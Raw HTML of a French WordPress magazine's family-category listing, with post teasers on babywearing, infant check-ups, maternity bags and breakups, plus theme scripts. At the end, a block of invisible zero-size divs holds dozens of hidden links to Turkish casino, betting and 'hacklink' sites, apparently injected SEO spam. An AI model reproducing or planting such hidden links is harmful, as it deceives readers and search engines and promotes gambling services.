                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/0000290-avis-sur-les-echarpes-de-portage-pour-bebe-lesquelles-choisir.html" class="posted-on">
                <time datetime="2022-06-07">
                    7 juin 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/0000290-avis-sur-les-echarpes-de-portage-pour-bebe-lesquelles-choisir.html" rel="bookmark">Avis sur les écharpes de portage pour bébé : lesquelles choisir?</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Le portage est une pratique ancestrale qui consiste à porter son enfant à même le &hellip; </p>
                    <a href="https://www.silamots.net/0000290-avis-sur-les-echarpes-de-portage-pour-bebe-lesquelles-choisir.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-67" class="post-67 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/000067-on-sait-tout-de-votre-premier-rapport-sexuel-dites-nous-comment-cetait-pour-vous.html"><img width="380" height="228" src="https://www.silamots.net/wp-content/uploads/etait-pour-vous--380x228.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/000067-on-sait-tout-de-votre-premier-rapport-sexuel-dites-nous-comment-cetait-pour-vous.html" class="posted-on">
                <time datetime="2022-04-09">
                    9 avril 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/000067-on-sait-tout-de-votre-premier-rapport-sexuel-dites-nous-comment-cetait-pour-vous.html" rel="bookmark">On sait tout de votre premier rapport sexuel, dites nous comment c&rsquo;était pour vous !</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>719 franciliens ont participé à un sondage sur leur premier rapport sexuel. Leurs réponses ont &hellip; </p>
                    <a href="https://www.silamots.net/000067-on-sait-tout-de-votre-premier-rapport-sexuel-dites-nous-comment-cetait-pour-vous.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-35" class="post-35 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/000035-en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois.html"><img width="342" height="228" src="https://www.silamots.net/wp-content/uploads/en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois-.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.silamots.net/wp-content/uploads/en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois-.jpg 1280w, https://www.silamots.net/wp-content/uploads/en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois--300x200.jpg 300w, https://www.silamots.net/wp-content/uploads/en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois--1024x682.jpg 1024w, https://www.silamots.net/wp-content/uploads/en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois--768x512.jpg 768w, https://www.silamots.net/wp-content/uploads/en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois--1200x800.jpg 1200w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/000035-en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois.html" class="posted-on">
                <time datetime="2022-04-06">
                    6 avril 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/000035-en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois.html" rel="bookmark">En quoi consiste le bilan de santé du bébé à 2 mois ?</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Le bilan de santé du bébé à 2 mois est un examen médical complet qui &hellip; </p>
                    <a href="https://www.silamots.net/000035-en-quoi-consiste-le-bilan-de-sante-du-bebe-a-2-mois.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-60" class="post-60 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/000060-check-list-avant-de-prendre-votre-sac-a-la-maternite.html"><img width="380" height="228" src="https://www.silamots.net/wp-content/uploads/check-list-avant-de-prendre-votre-sac-a-la-maternite-380x228.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/000060-check-list-avant-de-prendre-votre-sac-a-la-maternite.html" class="posted-on">
                <time datetime="2022-03-30">
                    30 mars 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/000060-check-list-avant-de-prendre-votre-sac-a-la-maternite.html" rel="bookmark">Check list avant de prendre votre sac à la maternité</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Il est toujours important de se préparer à l&rsquo;arrivée d&rsquo;un nouveau membre dans la famille. &hellip; </p>
                    <a href="https://www.silamots.net/000060-check-list-avant-de-prendre-votre-sac-a-la-maternite.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-113" class="post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/0000113-7-conseils-pour-faire-face-au-divorce-et-rebondir.html"><img width="380" height="228" src="https://www.silamots.net/wp-content/uploads/7-conseils-pour-faire-face-au-divorce-et-rebondir-380x228.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/0000113-7-conseils-pour-faire-face-au-divorce-et-rebondir.html" class="posted-on">
                <time datetime="2022-03-09">
                    9 mars 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/0000113-7-conseils-pour-faire-face-au-divorce-et-rebondir.html" rel="bookmark">7 conseils pour faire face au divorce et rebondir</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Le divorce est une expérience souvent difficile à traverser, mais il est possible de s&rsquo;en &hellip; </p>
                    <a href="https://www.silamots.net/0000113-7-conseils-pour-faire-face-au-divorce-et-rebondir.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-117" class="post-117 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/0000117-mon-ex-ma-quitte-et-maintenant.html"><img width="380" height="228" src="https://www.silamots.net/wp-content/uploads/a-quitte-et-maintenant--380x228.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/0000117-mon-ex-ma-quitte-et-maintenant.html" class="posted-on">
                <time datetime="2022-02-08">
                    8 février 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/0000117-mon-ex-ma-quitte-et-maintenant.html" rel="bookmark">Mon ex m&rsquo;a quitté, et maintenant ?</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Toute rupture amoureuse est douloureuse. Mais lorsque c&rsquo;est votre ex qui vous quitte, cela peut &hellip; </p>
                    <a href="https://www.silamots.net/0000117-mon-ex-ma-quitte-et-maintenant.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            
            </div>
            
        
		</main><!-- #main -->
        
                
	</div><!-- #primary -->


        	</div><!-- #content -->
        
    	<footer class="site-footer">
			            <div class="row">
				
                				
				
				                    <div class="col">
                        <section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>                    </div>
                				
				
                                    <div class="col">
                        <section id="block-9" class="widget widget_block widget_text">
<p></p>
</section>                    </div>
                				
			</div>
                        <div class="site-info">

                <span>
                Copyright &copy; 2026 <a href="https://www.silamots.net/">Silamots : le magazine presse incontournable du web</a>.</span>                </span>

                <span>
                    Feminine Pink | Développé par                    <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>
                </span>

                <span>Propulsé par : <a href="https://fr.wordpress.org/" target="_blank" rel="nofollow noopener">WordPress</a>                </span>

                            </div>
		</footer>
        
        <div class="overlay"></div>
        
    </div><!-- .container -->
    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/feminine-pink/*","/wp-content/themes/elegant-pink/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/feminine-pink/js/custom.js?ver=1.1.0" id="feminine-pink-custom-js-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/owl.carousel.min.js?ver=1.1.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/modal-accessibility.min.js?ver=1.1.0" id="elegant-pink-modal-accessibility-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="elegant-pink-custom-js-js-extra">
/* <![CDATA[ */
var elegant_pink_data = {"auto":"1","loop":"1","option":"1","mode":"fade","speed":"400","pause":"6000","rtl":"","ajax_url":"https://www.silamots.net/wp-admin/admin-ajax.php","elegant_pink_nonce":"355695a3bf"};
//# sourceURL=elegant-pink-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/custom.min.js?ver=1.1.0" id="elegant-pink-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.silamots.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.silamots.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="GqupIJHS" value="zl]_fb.904g" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eplx-aIqHQWsE" value="v]3[8SY" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="GqupIJHS" value="zl]_fb.904g" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eplx-aIqHQWsE" value="v]3[8SY" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("GqupIJHS", "zl]_fb.904g");
data.data.append("eplx-aIqHQWsE", "v]3[8SY");
                    }
                    else {
                        data.data = data.data + '&GqupIJHS=zl]_fb.904g&eplx-aIqHQWsE=v]3[8SY';
                    }
                }
            });

        });
    </script>
	
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
</body>
</html>
